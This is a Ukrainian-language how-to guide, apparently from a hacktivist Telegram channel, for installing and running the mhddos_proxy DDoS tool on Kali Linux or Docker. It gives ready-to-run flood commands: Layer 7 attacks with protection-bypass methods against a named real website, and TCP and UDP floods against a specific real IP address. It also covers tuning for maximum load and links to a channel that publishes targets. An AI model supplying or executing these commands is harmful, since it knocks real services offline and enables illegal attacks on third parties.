MHDDoS_Proxy (kali, docker)

Привіт, кіберслов’яни!

Що ви отримуєте, використовуючи цей скрипт:

- Перелік провайдерів з набором проксі-серверів у кількості близько 35 000 інстансів (на момент написання статті).

- Можна атакувати відразу кілька цілей (скрипт сам розподілить навантаження)

- Менше помилок та багів

- Зрозуміліший синтаксис при написанні команд атаки

Встановлюємо на Kali Linux

Запускаємо нашу віртуальну Kali Linux (ЯКУ МИ НАЛАШТУВАЛИ В ЦЬОМУ ГАЙДІ) та відкриваємо Terminal. Насамперед підвищимо наші привілеї до root-користувача

sudo su#Переходимо до root-користувача, пароль за замовчуванням «kali»rm -rf MHDDoS#(Якщо в вас був просто MHDDos)Видаляємо директорію разом з усіма файлами MHDDoS



Далі клонуємо наш прокачений скрипт із гітхабу наступною командою:

git clone https://github.com/porthole-ascend-cinnamon/mhddos_proxy.git

Тепер переходимо в директорію нашого скрипту та підвантажуємо головну тулзу для атак MHDDoS наступним чином:

cd mhddos_proxy#Переходимо в директорію щойно завантаженого скриптуgit clone https://github.com/MHProDev/MHDDoS.git#Клонуємо MHDDoS



Далі нам потрібно підвантажити файл requirements.txt, але для початку встановити python3-pip. Зробити це можна такими невигадливими командами:

apt update#Збираємо всі пакети, доступні для оновленняapt install python3-pip#Встановлюємо потрібний нам пакет

Коли запитують “так чи ні”, ми вибираємо “так”, вводячи “Y”



Чекаємо завершення установки та переходимо до фінального кроку «тюнінгу» MHDDoS. Встановлюємо requirements.txt наступною командою:

python3 -m pip install -r MHDDoS/requirements.txt

Готово! Тепер у нас на руках прокачений MHDDoS, як ним тепер користуватися?

Атака на Layer 7 (Рівень додатків)

Атаку на цьому рівні можна провести успішно, якщо ви знаєте, який засіб “захисту” використовується і для даного засобу є метод атаки в самому MHDDoS (Наприклад, cfb для Cloudflare, dgb для DDoS-Guard, і т.д.)

Шаблон команди (VPN не вимагається):

python3 runner.py<Ціль>--http-methods<Метод>-t<Запити>--rpc<Підключення>-p<Оновлення>--debug

Де:

- Ціль – це посилання у форматі https://example.com

- Метод (–http-methods) – Один з методів MHDDoS (CFB, DGB, BYPASS, GET і т.д

- Запити(-t) – Кількість “зловмисних” запитів/пакетів на ціль.

- Підключення(–rpc) – Кількість запитів, що надсилаються на 1 проксі-сервер, після чого проксі-сервер транслює ці запити на ціль.

- Оновлення(-p) – Період часу в секундах, через який ваше з’єднання з проксі-серверами оновлюватиметься (проксі-сервери мають властивості падати, скидати з’єднання тощо). За промовчанням 300 секунд.

- –debug – Потрібний для того, щоб ми бачили лог атаки.

Фінальна команда на ціль https://grozny.tv/ виглядатиме так:

python3 runner.py https://grozny.tv/ --http-methods dgb -t 1000 --rpc 100 -p 300 --debug

Після запуску потрібно якийсь час почекати (близько 1-2 хвилин), поки встановиться з’єднання з проксі-серверами.

Атака на Layer 4 (Транспортний рівень, p2p)

Атака на цьому рівні може бути успішною, якщо у вас на руках є сервери мети, що атакуються, які знаходяться за “захистом”. У такому разі ви атакуєте сервер безпосередньо за ip-адресою. По синтаксису тут все так само, як і на Layer 7 тільки ціль потрібно вказувати в іншому форматі:

Для атаки TCP Flood (VPN не вимагається):

Вказуємо цілі у форматі tcp://IP:port, а ключі –http-methods вказуємо TCP, приклад команди:

python3 runner.py tcp://87.226.162.181:80 -t 1000 -p 300 --rpc 50 --http-methods TCP --debug

Для атаки UDP Flood (VPN обов’язковий):

Вказуємо цілі у форматі udp://IP:port, а у ключі –http-methods вказуємо UDP, приклад команди:

python3 runner.py udp://87.226.162.181:80 -t 1000 -p 300 --rpc 50 --http-methods UDP --debug

Docker

Якщо у вас встановлено docker, можна запускати атаку через mhddos_proxy, використовуючи docker. Синтаксис практично нічим не відрізняється, хіба що перед кожною “дефолтною” командою потрібно додати docker run -it –rm portholeascend/mhddos_proxy, виглядатиме ця буде приблизно таким чином:

Layer 7:

docker run -it --rm portholeascend/mhddos_proxyhttps://grozny.tv/ –http-methods dgb -t 1000 –rpc 100 -p 300 –debug

Layer 4(TCP):

docker run -it --rm portholeascend/mhddos_proxytcp://87.226.162.181:80 -t 1000 -p 300 –rpc 50 –http-methods TCP –debug

Layer 4(UDP):

docker run -it --rm portholeascend/mhddos_proxyudp://87.226.162.181:80 -t 1000 -p 300 –rpc 50 –http-methods UDP –debug

Як встановити Docker на Вашу ОС:

- Windows: https://docs.docker.com/desktop/windows/install/

- Mac: https://docs.docker.com/desktop/mac/install/

- Ubuntu: https://docs.docker.com/engine/install/ubuntu/

- Kali Linux: https://www.kali.org/docs/containers/installing-docker-on-kali/

Завантажити останній образ mhddos_proxy можна наступною командою:

docker pull portholeascend/mhddos_proxy:latest

Оптимізація введення значень

Приклад команди:

python3 runner.py<Ціль>--http-methods<Метод>-t<Пакети>--rpc<Підключення>-p<Оновлення>--debug

Що можна додатково зробити:

- Ціль – Цілі при проведенні атаки на одному рівні і з використанням одного методу атаки, зазначеного в –http-methods, можна перераховувати через пробіл. У цьому випадку кількість загроз будуть розділені на кожну мету рівномірно від тієї кількості, яку ви вказали.

- Метод – З усіма методами можна ознайомитись на самому гітхабі (розділ Features And Methods). Усі цілі, які ми готуємо в нашому каналі – ми готуємо вже з необхідними для атаки методами). На одному рівні атаки методи також можна перераховувати через пробіл.

- Пакети– це кількість “шкідливих” пакетів/запитів, що відправляються на ціль. Тут можна викручувати по максимуму на стільки, на скільки тягне ваш ПК (моніторіть навантаження в диспетчері завдань, дивимося на ЦПУ та ОЗУ, у Kali Linux це зелений та синій графік відповідно). Будьте уважні, на початку атаки навантаження може бути мінімальним, а через деякий час зашкалювати. Враховуйте, що зі збільшенням пакетів/загроз, кількість проксі серверів може знизитися. За замовчуванням 1000, за бажанням – скільки влізе у вашу машину.

- Підключення– Тут вказуємо передбачувану кількість підключень одного проксі-серверу. Оптимально вказувати від 50 до 100. Припустимо, що у Вас 1000 проксі-серверів, при вказівці підключень у кількості 50, Ви відправите 50 000 пакетів на вашу мету (в ідеалі, але певний відсоток пакетів швидше за все може загубитися). Не рекомендуємо викручувати значення, це навантажить проксі-сервера, пам’ятайте, що ними користуєтеся не тільки ви і вони не гумові).

- Період атаки – Значення вказується в секундах, за замовчуванням це 300 секунд і це означає, що кожні 300 секунд ви оновлюватимете список проксі-серверів і перепідключатиметеся до них (деякі проксі могли забанити або з’єднання з ними може бути втрачено). Скрипт перезапускається автоматично, рекомендує вказувати тут не більше 10 хвилин, тому що чим частіше оновлюватимуться проксі, в розумних межах, тим краще.

Процес атаки:

- PPS – кількість встановлених з’єднань із метою атаки.

- BPS – вага цих пакетів у байтах, кілобайтах, мегабайтах. Оптимально коли BPS видайте показники не менше 500кБ, залежно від сайту, вашого інтернет-з’єднання та потужності Вашої машини іноді вичавлюється до 30 Мб, але це все суб’єктивно.

- % – це просто хід вашої атаки, це час до оновлення проксі-серверів та перезапуску атаки у відсотках. Відсотки нічого спільного з ефективністю атаки не мають.

Готово! Тепер у Ваших руках нарізна кібер-рушниця 🙂

Підготував Український Жнець

- Наш Telegram-канал #Тут публікуємо цілі, готуємо для Вас команди для атаки та викладаємо нові гайди

- Наш Telegram-чат #Вам тут допоможуть включити компуктер і стати українським жнецом, якого бояться всі російські веб-сервіси.